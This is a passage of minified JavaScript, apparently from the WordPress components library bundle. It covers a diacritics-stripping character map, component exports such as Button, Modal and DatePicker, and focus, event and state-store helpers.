o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),r=new RegExp(n,"g"),o=new RegExp(n,"");function i(e){return t[e]}var s=function(e){return e.replace(r,i)};e.exports=s,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=s}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var i=r[e]={exports:{}};return n[e](i,i.exports,o),i.exports}o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var i=Object.create(null);o.r(i);var s={};e=e||[null,t({}),t([]),t(t)];for(var a=2&r&&n;"object"==typeof a&&!~e.indexOf(a);a=t(a))Object.getOwnPropertyNames(a).forEach((e=>s[e]=()=>n[e]));return s.default=()=>n,o.d(i,s),i},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nc=void 0;var i={};(()=>{"use strict";o.r(i),o.d(i,{AlignmentMatrixControl:()=>Ql,AnglePickerControl:()=>hw,Animate:()=>tc,Autocomplete:()=>N_,BaseControl:()=>Oy,BlockQuotation:()=>a.BlockQuotation,BorderBoxControl:()=>wE,BorderControl:()=>nE,BoxControl:()=>oM,Button:()=>Hy,ButtonGroup:()=>iM,Card:()=>BM,CardBody:()=>XM,CardDivider:()=>lN,CardFooter:()=>uN,CardHeader:()=>fN,CardMedia:()=>pN,CheckboxControl:()=>mN,Circle:()=>a.Circle,ClipboardButton:()=>vN,ColorIndicator:()=>IS,ColorPalette:()=>_j,ColorPicker:()=>Jk,ComboboxControl:()=>rP,Composite:()=>Kn,CustomGradientPicker:()=>aT,CustomSelectControl:()=>TD,Dashicon:()=>By,DatePicker:()=>_R,DateTimePicker:()=>HR,Disabled:()=>JR,Draggable:()=>nO,DropZone:()=>oO,DropZoneProvider:()=>iO,Dropdown:()=>LS,DropdownMenu:()=>CT,DuotonePicker:()=>fO,DuotoneSwatch:()=>hO,ExternalLink:()=>pO,Fill:()=>u_,Flex:()=>vv,FlexBlock:()=>xv,FlexItem:()=>Pv,FocalPointPicker:()=>LO,FocusReturnProvider:()=>OV,FocusableIframe:()=>FO,FontSizePicker:()=>JO,FormFileUpload:()=>eA,FormToggle:()=>rA,FormTokenField:()=>uA,G:()=>a.G,GradientPicker:()=>fT,Guide:()=>hA,GuidePage:()=>pA,HorizontalRule:()=>a.HorizontalRule,Icon:()=>Vy,IconButton:()=>mA,IsolatedEventContainer:()=>xV,KeyboardShortcuts:()=>vA,Line:()=>a.Line,MenuGroup:()=>bA,MenuItem:()=>yA,MenuItemsChoice:()=>_A,Modal:()=>yP,NavigableMenu:()=>wT,Navigator:()=>oL,Notice:()=>lL,NoticeList:()=>uL,Panel:()=>fL,PanelBody:()=>vL,PanelHeader:()=>dL,PanelRow:()=>bL,Path:()=>a.Path,Placeholder:()=>yL,Polygon:()=>a.Polygon,Popover:()=>y_,ProgressBar:()=>jL,QueryControls:()=>zL,RadioControl:()=>HL,RangeControl:()=>YC,Rect:()=>a.Rect,ResizableBox:()=>TF,ResponsiveWrapper:()=>PF,SVG:()=>a.SVG,SandBox:()=>IF,ScrollLock:()=>Rw,SearchControl:()=>dz,SelectControl:()=>oC,Slot:()=>d_,SlotFillProvider:()=>f_,Snackbar:()=>OF,SnackbarList:()=>zF,Spinner:()=>JT,TabPanel:()=>JF,TabbableContainer:()=>SA,TextControl:()=>tB,TextHighlight:()=>lB,TextareaControl:()=>aB,TimePicker:()=>BR,Tip:()=>uB,ToggleControl:()=>fB,Toolbar:()=>IB,ToolbarButton:()=>CB,ToolbarDropdownMenu:()=>RB,ToolbarGroup:()=>EB,ToolbarItem:()=>_B,Tooltip:()=>cs,TreeSelect:()=>PL,VisuallyHidden:()=>jl,__experimentalAlignmentMatrixControl:()=>Ql,__experimentalApplyValueToSides:()=>PE,__experimentalBorderBoxControl:()=>wE,__experimentalBorderControl:()=>nE,__experimentalBoxControl:()=>oM,__experimentalConfirmDialog:()=>_P,__experimentalDimensionControl:()=>GR,__experimentalDivider:()=>sN,__experimentalDropdownContentWrapper:()=>mj,__experimentalElevation:()=>cM,__experimentalGrid:()=>iE,__experimentalHStack:()=>ow,__experimentalHasSplitBorders:()=>pE,__experimentalHeading:()=>dj,__experimentalInputControl:()=>Fy,__experimentalInputControlPrefixWrapper:()=>ik,__experimentalInputControlSuffixWrapper:()=>BS,__experimentalIsDefinedBorder:()=>hE,__experimentalIsEmptyBorder:()=>fE,__experimentalItem:()=>RN,__experimentalItemGroup:()=>ON,__experimentalNavigation:()=>$A,__experimentalNavigationBackButton:()=>YA,__experimentalNavigationGroup:()=>KA,__experimentalNavigationItem:()=>oz,__experimentalNavigationMenu:()=>mz,__experimentalNavigatorBackButton:()=>nL,__experimentalNavigatorButton:()=>tL,__experimentalNavigatorProvider:()=>Jz,__experimentalNavigatorScreen:()=>eL,__experimentalNavigatorToParentButton:()=>rL,__experimentalNumberControl:()=>aw,__experimentalPaletteEdit:()=>FT,__experimentalParseQuantityAndUnitFromRawValue:()=>Hj,__experimentalRadio:()=>FL,__experimentalRadioGroup:()=>BL,__experimentalScrollable:()=>qM,__experimentalSpacer:()=>Mv,__experimentalStyleProvider:()=>t_,__experimentalSurface:()=>LF,__experimentalText:()=>Rb,__experimentalToggleGroupControl:()=>pS,__experimentalToggleGroupControlOption:()=>AR,__experimentalToggleGroupControlOptionIcon:()=>TS,__experimentalToolbarContext:()=>yB,__experimentalToolsPanel:()=>rV,__experimentalToolsPanelContext:()=>UB,__experimentalToolsPanelItem:()=>sV,__experimentalTreeGrid:()=>fV,__experimentalTreeGridCell:()=>gV,__experimentalTreeGridItem:()=>mV,__experimentalTreeGridRow:()=>vV,__experimentalTruncate:()=>cj,__experimentalUnitControl:()=>Zj,__experimentalUseCustomUnits:()=>Uj,__experimentalUseNavigator:()=>Kz,__experimentalUseSlot:()=>Lw,__experimentalUseSlotFills:()=>yV,__experimentalVStack:()=>lj,__experimentalView:()=>kl,__experimentalZStack:()=>kV,__unstableAnimatePresence:()=>mc,__unstableComposite:()=>lP,__unstableCompositeGroup:()=>cP,__unstableCompositeItem:()=>uP,__unstableDisclosureContent:()=>eO,__unstableGetAnimateClassName:()=>ec,__unstableMotion:()=>sv,__unstableUseAutocompleteProps:()=>M_,__unstableUseCompositeState:()=>dP,__unstableUseNavigateRegions:()=>EV,createSlotFill:()=>h_,navigateRegions:()=>MV,privateApis:()=>PG,useBaseControlProps:()=>T_,useNavigator:()=>Kz,withConstrainedTabbing:()=>NV,withFallbackStyles:()=>TV,withFilters:()=>IV,withFocusOutside:()=>GT,withFocusReturn:()=>RV,withNotices:()=>AV,withSpokenMessages:()=>sz});var e={};o.r(e),o.d(e,{Text:()=>xb,block:()=>yb,destructive:()=>_b,highlighterText:()=>Cb,muted:()=>Sb,positive:()=>wb,upperCase:()=>kb});var t={};o.r(t),o.d(t,{Rp:()=>SS,y0:()=>bS,uG:()=>yS,eh:()=>xS});var n={};o.r(n),o.d(n,{Button:()=>HU,CaptionLabel:()=>UU,Chevron:()=>YU,Day:()=>GU,DayButton:()=>qU,Dropdown:()=>KU,DropdownNav:()=>XU,Footer:()=>ZU,Month:()=>QU,MonthCaption:()=>JU,MonthGrid:()=>eY,Months:()=>tY,MonthsDropdown:()=>oY,Nav:()=>iY,NextMonthButton:()=>sY,Option:()=>aY,PreviousMonthButton:()=>lY,Root:()=>cY,Select:()=>uY,Week:()=>dY,WeekNumber:()=>pY,WeekNumberHeader:()=>mY,Weekday:()=>fY,Weekdays:()=>hY,Weeks:()=>gY,YearsDropdown:()=>vY});var r={};o.r(r),o.d(r,{formatCaption:()=>xY,formatDay:()=>wY,formatMonthCaption:()=>yY,formatMonthDropdown:()=>_Y,formatWeekNumber:()=>CY,formatWeekNumberHeader:()=>kY,formatWeekdayName:()=>SY,formatYearCaption:()=>EY,formatYearDropdown:()=>jY});var s={};o.r(s),o.d(s,{labelCaption:()=>IY,labelDay:()=>PY,labelDayButton:()=>TY,labelGrid:()=>DY,labelGridcell:()=>RY,labelMonthDropdown:()=>OY,labelNav:()=>AY,labelNext:()=>zY,labelPrevious:()=>LY,labelWeekNumber:()=>BY,labelWeekNumberHeader:()=>VY,labelWeekday:()=>FY,labelYearDropdown:()=>WY});const a=window.wp.primitives;function l(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=l(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}const c=function(){for(var e,t,n=0,r="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=l(e))&&(r&&(r+=" "),r+=t);return r},u=window.wp.i18n,d=window.wp.compose,f=window.wp.element;var h=Object.defineProperty,p=Object.defineProperties,m=Object.getOwnPropertyDescriptors,g=Object.getOwnPropertySymbols,v=Object.prototype.hasOwnProperty,b=Object.prototype.propertyIsEnumerable,x=(e,t,n)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,y=(e,t)=>{for(var n in t||(t={}))v.call(t,n)&&x(e,n,t[n]);if(g)for(var n of g(t))b.call(t,n)&&x(e,n,t[n]);return e},w=(e,t)=>p(e,m(t)),_=(e,t)=>{var n={};for(var r in e)v.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&g)for(var r of g(e))t.indexOf(r)<0&&b.call(e,r)&&(n[r]=e[r]);return n},S=Object.defineProperty,C=Object.defineProperties,k=Object.getOwnPropertyDescriptors,j=Object.getOwnPropertySymbols,E=Object.prototype.hasOwnProperty,M=Object.prototype.propertyIsEnumerable,N=(e,t,n)=>t in e?S(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,T=(e,t)=>{for(var n in t||(t={}))E.call(t,n)&&N(e,n,t[n]);if(j)for(var n of j(t))M.call(t,n)&&N(e,n,t[n]);return e},P=(e,t)=>C(e,k(t)),D=(e,t)=>{var n={};for(var r in e)E.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&j)for(var r of j(e))t.indexOf(r)<0&&M.call(e,r)&&(n[r]=e[r]);return n};function I(...e){}function R(e,t){if(function(e){return"function"==typeof e}(e)){return e(function(e){return"function"==typeof e}(t)?t():t)}return e}function O(e,t){return"function"==typeof Object.hasOwn?Object.hasOwn(e,t):Object.prototype.hasOwnProperty.call(e,t)}function A(...e){return(...t)=>{for(const n of e)"function"==typeof n&&n(...t)}}function z(e){return e}function L(e,t){if(!e){if("string"!=typeof t)throw new Error("Invariant failed");throw new Error(t)}}function F(e,...t){const n="function"==typeof e?e(...t):e;return null!=n&&!n}function B(e){return e.disabled||!0===e["aria-disabled"]||"true"===e["aria-disabled"]}function V(e){const t={};for(const n in e)void 0!==e[n]&&(t[n]=e[n]);return t}function W(...e){for(const t of e)if(void 0!==t)return t}var $=o(1609),H=o.t($,2),U=o.n($);function Y(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function G(e){if(!function(e){return!!e&&!!(0,$.isValidElement)(e)&&("ref"in e.props||"ref"in e)}(e))return null;return y({},e.props).ref||e.ref}var q,K="undefined"!=typeof window&&!!(null==(q=window.document)?void 0:q.createElement);function X(e){return e?"self"in e?e.document:e.ownerDocument||document:document}function Z(e){return e?"self"in e?e.self:X(e).defaultView||window:self}function Q(e,t=!1){const{activeElement:n}=X(e);if(!(null==n?void 0:n.nodeName))return null;if(ee(n)&&n.contentDocument)return Q(n.contentDocument.body,t);if(t){const e=n.getAttribute("aria-activedescendant");if(e){const t=X(n).getElementById(e);if(t)return t}}return n}function J(e,t){return e===t||e.contains(t)}function ee(e){return"IFRAME"===e.tagName}function te(e){const t=e.tagName.toLowerCase();return"button"===t||!("input"!==t||!e.type)&&-1!==ne.indexOf(e.type)}var ne=["button","color","file","image","reset","submit"];function re(e){if("function"==typeof e.checkVisibility)return e.checkVisibility();const t=e;return t.offsetWidth>0||t.offsetHeight>0||e.getClientRects().length>0}function oe(e){try{const t=e instanceof HTMLInputElement&&null!==e.selectionStart,n="TEXTAREA"===e.tagName;return t||n||!1}catch(e){return!1}}function ie(e){return e.isContentEditable||oe(e)}function se(e,t){const n=null==e?void 0:e.getAttribute("role");return n&&-1!==["dialog","menu","listbox","tree","grid"].indexOf(n)?n:t}function ae(e,t){var n;const r=se(e);if(!r)return t;return null!=(n={menu:"menuitem",listbox:"option",tree:"treeitem"}[r])?n:t}function le(e){if(!e)return null;const t=e=>"auto"===e||"scroll"===e;if(e.clientHeight&&e.scrollHeight>e.clientHeight){const{overflowY:n}=getComputedStyle(e);if(t(n))return e}else if(e.clientWidth&&e.scrollWidth>e.clientWidth){const{overflowX:n}=getComputedStyle(e);if(t(n))return e}return le(e.parentElement)||document.scrollingElement||document.body}function ce(e,t){const n=e.map(((e,t)=>[t,e]));let r=!1;return n.sort((([e,n],[o,i])=>{const s=t(n),a=t(i);return s===a?0:s&&a?function(e,t){return Boolean(t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_PRECEDING)}(s,a)?(e>o&&(r=!0),-1):(e<o&&(r=!0),1):0})),r?n.map((([e,t])=>t)):e}function ue(){return!!K&&/mac|iphone|ipad|ipod/i.test(navigator.platform)}function de(){return K&&ue()&&/apple/i.test(navigator.vendor)}function fe(){return K&&navigator.platform.startsWith("Mac")&&!(K&&navigator.maxTouchPoints)}function he(e){return Boolean(e.currentTarget&&!J(e.currentTarget,e.target))}function pe(e){return e.target===e.currentTarget}function me(e){const t=e.currentTarget;if(!t)return!1;const n=ue();if(n&&!e.metaKey)return!1;if(!n&&!e.ctrlKey)return!1;const r=t.tagName.toLowerCase();return"a"===r||("button"===r&&"submit"===t.type||"input"===r&&"submit"===t.type)}function ge(e){const t=e.currentTarget;if(!t)return!1;const n=t.tagName.toLowerCase();return!!e.altKey&&("a"===n||("button"===n&&"submit"===t.type||"input"===n&&"submit"===t.type))}function ve(e,t){const n=new FocusEvent("blur",t),r=e.dispatchEvent(n),o=P(T({},t),{bubbles:!0});return e.dispatchEvent(new FocusEvent("focusout",o)),r}function be(e,t){const n=new MouseEvent("click",t);return e.dispatchEvent(n)}function xe(e,t){const n=t||e.currentTarget,r=e.relatedTarget;return!r||!J(n,r)}function ye(e,t,n,r){const o=(e=>{if(r){const t=setTimeout(e,r);return()=>clearTimeout(t)}const t=requestAnimationFrame(e);return()=>cancelAnimationFrame(t)})((()=>{e.removeEventListener(t,i,!0),n()})),i=()=>{o(),n()};return e.addEventListener(t,i,{once:!0,capture:!0}),o}function we(e,t,n,r=window){const o=[];try{r.document.addEventListener(e,t,n);for(const i of Array.from(r.frames))o.push(we(e,t,n,i))}catch(e){}return()=>{try{r.document.removeEventListener(e,t,n)}catch(e){}for(const e of o)e()}}var _e=y({},H),Se=_e.useId,Ce=(_e.useDeferredValue,_e.useInsertionEffect),ke=K?$.useLayoutEffect:$.useEffect;function je(e){const[t]=(0,$.useState)(e);return t}function Ee(e){const t=(0,$.useRef)(e);return ke((()=>{t.current=e})),t}function Me(e){const t=(0,$.useRef)((()=>{throw new Error("Cannot call an event handler while rendering.")}));return Ce?Ce((()=>{t.current=e})):t.current=e,(0,$.useCallback)(((...e)=>{var n;return null==(n=t.current)?void 0:n.call(t,...e)}),[])}function Ne(e){const[t,n]=(0,$.useState)(null);return ke((()=>{if(null==t)return;if(!e)return;let n=null;return e((e=>(n=e,t))),()=>{e(n)}}),[t,e]),[t,n]}function Te(...e){return(0,$.useMemo)((()=>{if(e.some(Boolean))return t=>{for(const n of e)Y(n,t)}}),e)}function Pe(e){if(Se){const t=Se();return e||t}const[t,n]=(0,$.useState)(e);return ke((()=>{if(e||t)return;const r=Math.random().toString(36).slice(2,8);n(`id-${r}`)}),[e,t]),e||t}function De(e,t){const n=e=>{if("string"==typeof e)return e},[r,o]=(0,$.useState)((()=>n(t)));return ke((()=>{const r=e&&"current"in e?e.current:e;o((null==r?void 0:r.tagName.toLowerCase())||n(t))}),[e,t]),r}function Ie(e,t){const n=(0,$.useRef)(!1);(0,$.useEffect)((()=>{if(n.current)return e();n.current=!0}),t),(0,$.useEffect)((()=>()=>{n.current=!1}),[])}function Re(){return(0,$.useReducer)((()=>[]),[])}function Oe(e){return Me("function"==typeof e?e:()=>e)}function Ae(e,t,n=[]){const r=(0,$.useCallback)((n=>(e.wrapElement&&(n=e.wrapElement(n)),t(n))),[...n,e.wrapElement]);return w(y({},e),{wrapElement:r})}function ze(e=!1,t){const[n,r]=(0,$.useState)(null);return{portalRef:Te(r,t),portalNode:n,domReady:!e||n}}function Le(e,t,n){const r=e.onLoadedMetadataCapture,o=(0,$.useMemo)((()=>Object.assign((()=>{}),w(y({},r),{[t]:n}))),[r,t,n]);return[null==r?void 0:r[t],{onLoadedMetadataCapture:o}]}function Fe(){(0,$.useEffect)((()=>{we("mousemove",$e,!0),we("mousedown",He,!0),we("mouseup",He,!0),we("keydown",He,!0),we("scroll",He,!0)}),[]);return Me((()=>Be))}var Be=!1,Ve=0,We=0;function $e(e){(function(e){const t=e.movementX||e.screenX-Ve,n=e.movementY||e.screenY-We;return Ve=e.screenX,We=e.screenY,t||n||!1})(e)&&(Be=!0)}function He(){Be=!1}function Ue(e,t){const n=e.__unstableInternals;return L(n,"Invalid store"),n[t]}function Ye(e,...t){let n=e,r=n,o=Symbol(),i=I;const s=new Set,a=new Set,l=new Set,c=new Set,u=new Set,d=new WeakMap,f=new WeakMap,h=(e,t,n=c)=>(n.add(t),f.set(t,e),()=>{var e;null==(e=d.get(t))||e(),d.delete(t),f.delete(t),n.delete(t)}),p=(e,i,s=!1)=>{var l;if(!O(n,e))return;const h=R(i,n[e]);if(h===n[e])return;if(!s)for(const n of t)null==(l=null==n?void 0:n.setState)||l.call(n,e,h);const p=n;n=P(T({},n),{[e]:h});const m=Symbol();o=m,a.add(e);const g=(t,r,o)=>{var i;const s=f.get(t);s&&!s.some((t=>o?o.has(t):t===e))||(null==(i=d.get(t))||i(),d.set(t,t(n,r)))};for(const e of c)g(e,p);queueMicrotask((()=>{if(o!==m)return;const e=n;for(const e of u)g(e,r,a);r=e,a.clear()}))},m={getState:()=>n,setState:p,__unstableInternals:{setup:e=>(l.add(e),()=>l.delete(e)),init:()=>{const e=s.size,r=Symbol();s.add(r);const o=()=>{s.delete(r),s.size||i()};if(e)return o;const a=(c=n,Object.keys(c)).map((e=>A(...t.map((t=>{var n;const r=null==(n=null==t?void 0:t.getState)?void 0:n.call(t);if(r&&O(r,e))return Xe(t,[e],(t=>{p(e,t[e],!0)}))})))));var c;const u=[];for(const e of l)u.push(e());const d=t.map(qe);return i=A(...a,...u,...d),o},subscribe:(e,t)=>h(e,t),sync:(e,t)=>(d.set(t,t(n,n)),h(e,t)),batch:(e,t)=>(d.set(t,t(n,r)),h(e,t,u)),pick:e=>Ye(function(e,t){const n={};for(const r of t)O(e,r)&&(n[r]=e[r]);return n}(n,e),m),omit:e=>Ye(function(e,t){const n=T({},e);for(const e of t)O(n,e)&&delete n[e];return n}(n,e),m)}};return m}function Ge(e,...t){if(e)return Ue(e,"setup")(...t)}function qe(e,...t){if(e)return Ue(e,"init")(...t)}function Ke(e,...t){if(e)return Ue(e,"subscribe")(...t)}function Xe(e,...t){if(e)return Ue(e,"sync")(...t)}function Ze(e,...t){if(e)return Ue(e,"batch")(...t)}function Qe(e,...t){if(e)return Ue(e,"omit")(...t)}function Je(...e){const t=e.reduce(((e,t)=>{var n;const r=null==(n=null==t?void 0:t.getState)?void 0:n.call(t);return r?Object.assign(e,r):e}),{}),n=Ye(t,...e);return Object.assign({},...e,n)}var et=o(422),{useSyncExternalStore:tt}=et,nt=()=>()=>{};function rt(e,t=z){const n=$.useCallback((t=>e?Ke(e,null,t):nt()),[e]),r=()=>{const n="string"==typeof t?t:null,r="function"==typeof t?t:null,o=null==e?void 0:e.getState();return r?r(o):o&&n&&O(o,n)?o[n]:void 0};return tt(n,r,r)}function ot(e,t){const n=$.useRef({}),r=$.useCallback((t=>e?Ke(e,null,t):nt()),[e]),o=()=>{const r=null==e?void 0:e.getState();let o=!1;const i=n.current;for(const e in t){const n=t[e];if("function"==typeof n){const t=n(r);t!==i[e]&&(i[e]=t,o=!0)}if("string"==typeof n){if(!r)continue;if(!O(r,n))continue;const t=r[n];t!==i[e]&&(i[e]=t,o=!0)}}return o&&(n.current=y({},i)),n.current};return tt(r,o,o)}function it(e,t,n,r){const o=O(t,n)?t[n]:void 0,i=r?t[r]:void 0,s=Ee({value:o,setValue:i});ke((()=>Xe(e,[n],((e,t)=>{const{value:r,setValue:o}=s.current;o&&e[n]!==t[n]&&e[n]!==r&&o(e[n])}))),[e,n]),ke((()=>{if(void 0!==o)return e.setState(n,o),Ze(e,[n],(()=>{void 0!==o&&e.setState(n,o)}))}))}function st(e,t){const[n,r]=$.useState((()=>e(t)));ke((()=>qe(n)),[n]);const o=$.useCallback((e=>rt(n,e)),[n]);return[$.useMemo((()=>w(y({},n),{useState:o})),[n,o]),Me((()=>{r((n=>e(y(y({},t),n.getState()))))}))]}function at(e,t,n){return Ie(t,[n.store]),it(e,n,"items","setItems"),e}function lt(e={}){var t;e.store;const n=null==(t=e.store)?void 0:t.getState(),r=W(e.items,null==n?void 0:n.items,e.defaultItems,[]),o=new Map(r.map((e=>[e.id,e]))),i={items:r,renderedItems:W(null==n?void 0:n.renderedItems,[])},s=null==(a=e.store)?void 0:a.__unstablePrivateStore;var a;const l=Ye({items:r,renderedItems:i.renderedItems},s),c=Ye(i,e.store),u=e=>{const t=ce(e,(e=>e.element));l.setState("renderedItems",t),c.setState("renderedItems",t)};Ge(c,(()=>qe(l))),Ge(l,(()=>Ze(l,["items"],(e=>{c.setState("items",e.items)})))),Ge(l,(()=>Ze(l,["renderedItems"],(e=>{let t=!0,n=requestAnimationFrame((()=>{const{renderedItems:t}=c.getState();e.renderedItems!==t&&u(e.renderedItems)}));if("function"!=typeof IntersectionObserver)return()=>cancelAnimationFrame(n);const r=function(e){var t;const n=e.find((e=>!!e.element)),r=[...e].reverse().find((e=>!!e.element));let o=null==(t=null==n?void 0:n.element)?void 0:t.parentElement;for(;o&&(null==r?void 0:r.element);){if(r&&o.contains(r.element))return o;o=o.parentElement}return X(o).body}(e.renderedItems),o=new IntersectionObserver((()=>{t?t=!1:(cancelAnimationFrame(n),n=requestAnimationFrame((()=>u(e.renderedItems))))}),{root:r});for(const t of e.renderedItems)t.element&&o.observe(t.element);return()=>{cancelAnimationFrame(n),o.disconnect()}}))));const d=(e,t,n=!1)=>{let r;t((t=>{const n=t.findIndex((({id:t})=>t===e.id)),i=t.slice();if(-1!==n){r=t[n];const s=T(T({},r),e);i[n]=s,o.set(e.id,s)}else i.push(e),o.set(e.id,e);return i}));return()=>{t((t=>{if(!r)return n&&o.delete(e.id),t.filter((({id:t})=>t!==e.id));const i=t.findIndex((({id:t})=>t===e.id));if(-1===i)return t;const s=t.slice();return s[i]=r,o.set(e.id,r),s}))}},f=e=>d(e,(e=>l.setState("items",e)),!0);return P(T({},c),{registerItem:f,renderItem:e=>A(f(e),d(e,(e=>l.setState("renderedItems",e)))),item:e=>{if(!e)return null;let t=o.get(e);if(!t){const{items:n}=l.getState();t=n.find((t=>t.id===e)),t&&o.set(e,t)}return t||null},__unstablePrivateStore:l})}function ct(e){return Array.isArray(e)?e:void 0!==e?[e]:[]}function ut(e){const t=[];for(const n of e)t.push(...n);return t}function dt(e){return e.slice().reverse()}var ft={id:null};function ht(e,t){return e.find((e=>t?!e.disabled&&e.id!==t:!e.disabled))}function pt(e,t){return e.filter((e=>e.rowId===t))}function mt(e){const t=[];for(const n of e){const e=t.find((e=>{var t;return(null==(t=e[0])?void 0:t.rowId)===n.rowId}));e?e.push(n):t.push([n])}return t}function gt(e){let t=0;for(const{length:n}of e)n>t&&(t=n);return t}function vt(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=lt(e),o=W(e.activeId,null==n?void 0:n.activeId,e.defaultActiveId),i=Ye(P(T({},r.getState()),{id:W(e.id,null==n?void 0:n.id,`id-${Math.random().toString(36).slice(2,8)}`),activeId:o,baseElement:W(null==n?void 0:n.baseElement,null),includesBaseElement:W(e.includesBaseElement,null==n?void 0:n.includesBaseElement,null===o),moves:W(null==n?void 0:n.moves,0),orientation:W(e.orientation,null==n?void 0:n.orientation,"both"),rtl:W(e.rtl,null==n?void 